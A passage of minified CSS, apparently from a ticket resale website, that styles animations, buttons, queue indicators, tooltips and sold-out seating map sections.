rotate(180deg)}50%{opacity:1}100%{-webkit-transform:translate(-20px,-100px) rotate(180deg);transform:translate(-20px,-100px) rotate(180deg);opacity:0}}.fire-label{color:#f36e21}#ticketTypeHighDemandFireMobile .supply-fire{height:auto;position:absolute;right:5px;top:-5px}#ticketTypeHighDemandFireMobile .supply-fire svg{width:25px;height:40px;position:relative}.flame{-webkit-animation-name:flamefly;animation-name:flamefly;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;opacity:0;-webkit-transform-origin:50% 50% 0;-ms-transform-origin:50% 50% 0;transform-origin:50% 50% 0}.flame.one{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:3s;animation-duration:3s}.flame3.two{-webkit-animation-duration:5s;animation-duration:5s;-webkit-animation-delay:1s;animation-delay:1s}.flame-main{-webkit-animation-name:flameWobble;animation-name:flameWobble;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.flame-main.one{-webkit-animation-duration:4s;animation-duration:4s;-webkit-animation-delay:1s;animation-delay:1s}.flame-main.two{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-delay:2s;animation-delay:2s}.flame-main.three{-webkit-animation-duration:2.1s;animation-duration:2.1s;-webkit-animation-delay:3s;animation-delay:3s}.flame-main.four{-webkit-animation-duration:3.2s;animation-duration:3.2s;-webkit-animation-delay:4s;animation-delay:4s}.flame-main.five{-webkit-animation-duration:2.5s;animation-duration:2.5s;-webkit-animation-delay:5s;animation-delay:5s}@keyframes flameWobble{50%{-webkit-transform:scale(1,1.2) translate(0,-30px) rotate(-2deg);transform:scale(1,1.2) translate(0,-30px) rotate(-2deg)}}@keyframes flamefly{0%{-webkit-transform:translate(0) rotate(180deg);transform:translate(0) rotate(180deg)}50%{opacity:1}100%{-webkit-transform:translate(-20px,-100px) rotate(180deg);transform:translate(-20px,-100px) rotate(180deg);opacity:0}}.fire-label{color:#f36e21}.btn-compare{background-color:#1eb0ee;-webkit-box-shadow:inset 0 -2px 0 #0f8bc0;box-shadow:inset 0 -2px 0 #0f8bc0;color:#fff!important}.btn-compare:active,.btn-compare:focus,.btn-compare:hover{background-color:#36b8f0}.btn-compare:active,.btn-compare:focus{-webkit-box-shadow:inset 0 -1px 0 #0f92ca;box-shadow:inset 0 -1px 0 #0f92ca;background-color:#19aeee}.polaroid{border:10px solid #fff;border-bottom:40px solid #fff;border-radius:3px;background-color:#37383a!important}.polaroid .time{margin-bottom:-30px;color:#000!important}.min-height-1em{min-height:1em}.opacity-0{opacity:0}.invisible-left-backstage{position:relative;left:-125px;opacity:0}.exp-Envelope{background:#6fb229;border-radius:0 0 5px 5px;-webkit-box-shadow:0 0 1px #6fb229 inset;box-shadow:0 0 1px #6fb229 inset;height:96px;margin:58px auto 10px;position:relative;width:120px}.exp-Envelope:after,.exp-Envelope:before{border:0 solid transparent;border-width:48px 60px;content:'';height:0;position:absolute;width:0}.exp-Envelope:before{border-bottom-color:#6fb229;left:0;top:-100%}.exp-Envelope:after{border-bottom-color:#a3d165;border-left-color:#a3d165;border-right-color:#a3d165;border-radius:0 0 5px 5px;-webkit-box-shadow:0 1px 1px #bfc0c0;box-shadow:0 1px 1px #bfc0c0;top:0}.exp-Envelope-ticket{background:#fff;border-radius:5px 5px 5px 5px;border-top:1px solid #bfc0c0;-webkit-box-shadow:0 1px 1px #bfc0c0;box-shadow:0 1px 1px #bfc0c0;height:55px;left:13px;margin:0 auto;position:absolute;-webkit-transform:translateY(-80px);-ms-transform:translateY(-80px);transform:translateY(-80px);-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;-o-transition:transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;width:95px}.exp-Envelope-ticket:after,.exp-Envelope-ticket:before{border-radius:5px;content:'';left:5%;height:4px;padding:0 5px;position:absolute}.exp-Envelope-ticket:before{background:#bfc0c0;-webkit-box-shadow:0 12px 0 #dfdfe0,0 22px 0 #dfdfe0;box-shadow:0 12px 0 #dfdfe0,0 22px 0 #dfdfe0;top:13px;width:50%}.exp-Envelope-ticket:after{background:#dfdfe0;-webkit-box-shadow:0 10px 0 #dfdfe0;box-shadow:0 10px 0 #dfdfe0;left:65%;top:20px;width:30%}.label-container-animatable{font-weight:700;color:#fff;white-space:nowrap;display:inline-block;border-radius:3px;background-color:#d32f2f;position:relative;overflow:hidden;padding:2px 10px}.label-container-animatable .label-animatable-effect{position:absolute;top:-410%;left:-210%;width:200%;height:300%;opacity:0;background:#fff;background:-o-linear-gradient(rgba(255,255,255,.12),rgba(255,255,255,.72),rgba(255,255,255,.37));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,.12)),color-stop(rgba(255,255,255,.72)),to(rgba(255,255,255,.37)));background:linear-gradient(rgba(255,255,255,.12),rgba(255,255,255,.72),rgba(255,255,255,.37));-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);-webkit-transition-property:"left, top, opacity";-o-transition-property:"left, top, opacity";transition-property:"left, top, opacity";-webkit-transition-duration:2.5s,1.9s,.5s;-o-transition-duration:2.5s,1.9s,.5s;transition-duration:2.5s,1.9s,.5s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.label-container-animatable.shine .label-animatable-effect{opacity:1;top:460%;left:60%}.label-container-animatable .label-animatable-effect:active{opacity:0}.ed-verified-tick{width:15px}pager-text-seperator{border-bottom:1px solid #bfc0c0}.queue-animator-container{height:30px;white-space:nowrap}.queue-animator-person{float:right;position:relative;width:40px;height:40px}.queue-animator-headnote{top:16px;position:absolute;left:17px;color:#000;padding:0 2px;font-size:10px}.queue-animator-headnotecontext{top:-25px;position:absolute;left:-21px;line-height:9px;font-size:13px;width:80px;font-weight:700}.queue-connect-2-elements{float:right;border:1px dotted #8cc63f;border-radius:10px;width:85px;height:40px;top:-4px;padding-top:4px;margin-left:10px}.fadein-left{position:relative;-webkit-animation:animateleft .4s;animation:animateleft .4s}@-webkit-keyframes animateleft{from{left:-300px;opacity:0}to{left:0;opacity:1}}@keyframes animateleft{from{left:-300px;opacity:0}to{left:0;opacity:1}}@keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}@-webkit-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}.animate-flicker{-webkit-animation:flickerAnimation 1s infinite;animation:flickerAnimation 1s infinite}.js-asf{-webkit-transform:translate(-2000px,0);-ms-transform:translate(-2000px,0);transform:translate(-2000px,0);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.js-asf.bounce-in{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInLeft{0%{-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(35px,0,0);transform:translate3d(35px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%{-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(35px,0,0);transform:translate3d(35px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}.btn-obv{-webkit-box-sizing:content-box;box-sizing:content-box;background-color:#ddd;background-image:-webkit-gradient(linear,left top,left bottom,from(#eee),to(#ddd));background-image:-o-linear-gradient(#eee,#ddd);background-image:linear-gradient(#eee,#ddd);border:1px solid #7f8081;border-radius:2px;padding:7px 0;color:#000;cursor:pointer;display:inline-block;font-size:14px;line-height:20px;text-align:center;text-decoration:none;-webkit-backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn-obv:active,.btn-obv:focus,.btn-obv:hover{color:inherit}.btn-obv:active,.btn-obv:focus{top:1px}.btn-obv.sel{background:#8cc63f;background:-webkit-gradient(linear,left top,left bottom,from(#8bc53e),to(#75a732));background:-o-linear-gradient(top,#8bc53e,#75a732);background:linear-gradient(to bottom,#8bc53e,#75a732);border-color:#7f8081;color:#f2f2f2;font-size:17px}.pulse-tickets-remaining-animation{-webkit-animation-name:pulse-tickets-remaining-message-animation;animation-name:pulse-tickets-remaining-message-animation;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes pulse-tickets-remaining-message-animation{from{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.02);transform:scale(1.02)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse-tickets-remaining-message-animation{from{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.02);transform:scale(1.02)}to{-webkit-transform:scale(1);transform:scale(1)}}.circ{opacity:0;stroke-dasharray:130;stroke-dashoffset:130;-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s;fill:none;stroke:#8cc63f;stroke-width:3;stroke-linejoin:round;stroke-miterlimit:10}.tick{stroke-dasharray:50;stroke-dashoffset:50;-webkit-transition:stroke-dashoffset 1s .5s ease-out;-o-transition:stroke-dashoffset 1s .5s ease-out;transition:stroke-dashoffset 1s .5s ease-out;fill:none;stroke:#8cc63f;stroke-width:3;stroke-linejoin:round;stroke-miterlimit:10}.drawn svg .path{opacity:1;stroke-dashoffset:0}.force-quantity-overlay.fq-full-overlay{background-color:#5f6062;bottom:0;height:100%;left:0;top:0;width:100%}.force-quantity-overlay.fq-full-overlay+#force-quantity{position:relative;z-index:1000}.top-border-radius{border-radius:7px 7px 0 0}.green-border{border:1px solid #8cc63f}.new-edit-button{font-weight:700;text-shadow:0 0 1px #000;color:#f9f9f9;text-decoration:underline}.new-edit-button:hover{color:#bfc0c0}.svg-soldout-section.pulse{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:svg-soldout-pulse;animation-name:svg-soldout-pulse;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.svg-soldout-section{text-transform:uppercase;font-size:200%}.svg-active-section.pulse{-webkit-animation-duration:.7s;animation-duration:.7s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:svg-active-pulse;animation-name:svg-active-pulse;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}@-webkit-keyframes svg-soldout-pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes svg-soldout-pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes svg-soldout-pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.9,1.9,1.9);transform:scale3d(1.9,1.9,1.9)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes svg-soldout-pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.9,1.9,1.9);transform:scale3d(1.9,1.9,1.9)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.flash{-webkit-animation-name:flashText;animation-name:flashText;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:2;animation-iteration-count:2;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes flashText{50%{opacity:0}}@keyframes flashText{50%{opacity:0}}.btn-popover .popover-inner{background:#0a5f83;padding:12px;max-width:460px;width:auto}.btn-popover .popover-content{background-color:transparent;padding:0}.btn-popover.top .arrow{border-top-color:#0a5f83!important}.btn-popover.left .arrow{border-left-color:#0a5f83!important}.hide-soft{display:none}.grid .grid-map-img-cell{max-width:160px}.grid .grid-map-img-cell>.grid-map-img{background:transparent url("svgbackgroundstripes.png") repeat left top}.grid .grid-map-img-cell img{width:100%}.svg-in-tiles.grid td{border-bottom:2px solid #bfc0c0}.fixedEditDetailsAndPriceTablet{top:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:bounceInBottom;animation-name:bounceInBottom;z-index:1000;opacity:.8;visibility:visible}@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:none;transform:none}}.fixedEditDetailsAndPriceMobile{position:fixed;bottom:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:bounceInBottom;animation-name:bounceInBottom;z-index:1000;opacity:.8;visibility:visible}@-webkit-keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInBottom{0%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}60%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:none;transform:none}}.btn-obv.err{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-shadow:inset 0 -2px 0 #bf2d27;box-shadow:inset 0 -2px 0 #bf2d27;background-color:#da4f49;background-image:-webkit-gradient(linear,left top,left bottom,from(#da4f49),to(#cc3029));background-image:-o-linear-gradient(#da4f49,#cc3029);background-image:linear-gradient(#da4f49,#cc3029);padding:8px 16px;border:1px solid;border-color:#9d2520;color:#fff}.btn-obv.err:active,.btn-obv.err:focus,.btn-obv.err:hover{background-color:#de635e}.btn-obv.err:active,.btn-obv.err:focus{-webkit-box-shadow:inset 0 -1px 0 #c72f29;box-shadow:inset 0 -1px 0 #c72f29;background-color:#d94b45}.btn-obv.err:active,.btn-obv.err:focus,.btn-obv.err:hover{background-color:#de635e;background-image:none}.btn-obv.err:active,.btn-obv.err:focus{background-color:#d94b45;background-image:-webkit-gradient(linear,left top,left bottom,from(#d94b45),to(#c72f29));background-image:-o-linear-gradient(#d94b45,#c72f29);background-image:linear-gradient(#d94b45,#c72f29)}.btn-obv.pri{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-shadow:inset 0 -2px 0 #6c9a2e;box-shadow:inset 0 -2px 0 #6c9a2e;background-color:#8cc63f;background-image:-webkit-gradient(linear,left top,left bottom,from(#8cc63f),to(#74a631));background-image:-o-linear-gradient(#8cc63f,#74a631);background-image:linear-gradient(#8cc63f,#74a631);padding:8px 16px;border:1px solid;border-color:#567b24;color:#fff}.btn-obv.pri:active,.btn-obv.pri:focus,.btn-obv.pri:hover{background-color:#98cc53}.btn-obv.pri:active,.btn-obv.pri:focus{-webkit-box-shadow:inset 0 -1px 0 #71a230;box-shadow:inset 0 -1px 0 #71a230;background-color:#8ac53b}.btn-obv.pri:active,.btn-obv.pri:focus,.btn-obv.pri:hover{background-color:#98cc53;background-image:none}.btn-obv.pri:active,.btn-obv.pri:focus{background-color:#8ac53b;background-image:-webkit-gradient(linear,left top,left bottom,from(#8ac53b),to(#71a230));background-image:-o-linear-gradient(#8ac53b,#71a230);background-image:linear-gradient(#8ac53b,#71a230)}input[disabled].btn-obv{background:#dfdfe0;border-color:#bfc0c0 #dfdfe0 #efefef}.btn-obv.green{background:#8cc63f;background:-webkit-gradient(linear,left top,left bottom,from(#8bc53e),to(#75a732));background:-o-linear-gradient(top,#8bc53e,#75a732);background:linear-gradient(to bottom,#8bc53e,#75a732);border-color:#7f8081;color:#f2f2f2;font-size:17px}.btn-obv.green:hover{background:#a3d165}input[disabled].btn-obv.green{background:#dfdfe0}.label-vg-search-for-event{background-color:#8cc63f!important;border-radius:3px}.seller-event-list-table tr:hover .label-great-event{opacity:1!important;max-height:300px!important;-webkit-transition-delay:1.25s!important;-o-transition-delay:1.25s!important;transition-delay:1.25s!important}.label-great-event{-webkit-transition:max-height .75s ease-out,opacity .75s ease-out;-o-transition:max-height .75s ease-out,opacity .75s ease-out;transition:max-height .75s ease-out,opacity .75s ease-out;max-height:0;opacity:0;overflow:hidden}.btn.sel{background:#8cc63f;background:-webkit-gradient(linear,left top,left bottom,from(#8bc53e),to(#75a732));background:-o-linear-gradient(top,#8bc53e,#75a732);background:linear-gradient(to bottom,#8bc53e,#75a732);border-color:#7f8081;color:#f2f2f2;font-size:17px}.queueCompleteBox{border-radius:7px;border:1px solid #b3b3b3}.queue-animator-container-ed{height:30px;white-space:nowrap}.queue-animator-person-ed{float:right;position:relative;width:40px;height:40px}.queue-animator-user{float:right;position:relative;width:30px;height:40px}.queue-animator-tikcethall{float:right;position:relative;height:40px;left:-11px;top:3px}.queue-animator-headnote-ed{top:16px;position:absolute;left:17px;color:#000;padding:0 2px;font-size:10px}.queue-animator-user-headnotecontext{top:-25px;position:absolute;left:-26px;line-height:9px;font-size:13px;width:80px;font-weight:700}.queue-animator-tikcethall-headnotecontext{top:30px;position:absolute;left:-37px;line-height:9px;font-size:13px;width:80px;font-weight:700}.queue-connect-2-elements-ed{float:right;border:1px dotted #8cc63f;border-radius:10px;width:85px;height:40px;top:-4px;padding-top:4px;margin-left:10px}.queue-user-infront{float:right;position:relative;left:-20px}.fadein-left-ed{position:relative;-webkit-animation:animateleft .4s;animation:animateleft .4s}.queue-person-container{float:right;position:relative}.queue-person-container.movesforward{-webkit-animation:animatecontainer .9s;animation:animatecontainer .9s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-delay:90ms;animation-delay:90ms}@-webkit-keyframes animateleft{from{-webkit-transform:translateX(-300px);transform:translateX(-300px);opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@keyframes animateleft{from{-webkit-transform:translateX(-300px);transform:translateX(-300px);opacity:0}to{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@-webkit-keyframes animatecontainer{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(40px);transform:translateX(40px)}}@keyframes animatecontainer{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(40px);transform:translateX(40px)}}@keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}@-webkit-keyframes flickerAnimation{0%{opacity:1}50%{opacity:.4}100%{opacity:1}}.animate-flicker{-webkit-animation:flickerAnimation 1s infinite;animation:flickerAnimation 1s infinite}.borderRed{border:1px solid #e45d5d!important}.map-background{background:transparent url("svgbackgroundstripes.png") repeat left top}.continue-seedetailslast{border-radius:.5em;position:relative;padding:9px;background-color:#59d1f5}.continue-seedetailslast:after{border:solid transparent;border-color:transparent;border-right-color:#59d1f5;border-width:10px;content:" ";height:0;margin-top:-30px;pointer-events:none;position:absolute;left:50%;margin-left:-10px;top:10px;width:0;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.quantity-confirmation{background-color:#ef5350;margin-top:42px;position:relative}.quantity-confirmation:after{border:solid transparent;border-color:transparent;border-right-color:#ef5350;border-width:10px;content:" ";height:0;margin-top:-10px;pointer-events:none;position:absolute;right:100%;top:18px;width:0}.info-box{margin-top:12px}.info-box.left{float:left;float:left}.info-box.right{float:right}.zoom-popin{-webkit-animation:animatezoom .5s;animation:animatezoom .5s}@-webkit-keyframes animatezoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes animatezoom{from{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}.cross-out-price{text-decoration:line-through;border-bottom:dotted #000 1px;font-weight:400}.showInternationalEvents>div{border:1px solid #dfdfe0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-color:#fff;top:1px;z-index:1;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.showInternationalEvents+.grid table{border-top-right-radius:0}.recommend-badge{border-radius:.2em;background-color:#f07c00;cursor:pointer;-webkit-transition:background-color .5s;-o-transition:background-color .5s;transition:background-color .5s}.recommend-badge .text{border-right:1px dotted #fff;padding:3px}.recommend-badge:hover{background-color:#7f8081}.recent_sale{-webkit-transition-timing-function:cubic-bezier(.58,1,.42,1);-o-transition-timing-function:cubic-bezier(.58,1,.42,1);transition-timing-function:cubic-bezier(.58,1,.42,1)}.fltn{float:none}@media screen and (max-width:1023px){.fltn-l{float:none}}@media screen and (max-width:767px){.fltn-m{float:none}}@media screen and (max-width:480px){.fltn-s{float:none}}.totalprice-finalpricetooltip{border-radius:.3em;position:relative;padding:6px;background-color:#ec971f;top:-10px}.totalprice-finalpricetooltip:after{border:solid transparent;border-color:transparent;border-right-color:#ec971f;border-width:10px;content:" ";height:0;margin-top:-30px;pointer-events:none;position:absolute;right:17px;top:10px;width:0;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.cursor-in-progress{cursor:progress}.timeraboveothers{z-index:1}.vsuper{vertical-align:super}#clientgrid_progress{margin-right:1px;border-left:1px solid #dfdfe0;border-right:1px solid #dfdfe0;border-top:1px solid #dfdfe0;border-top-left-radius:4px}.llb-container{backgr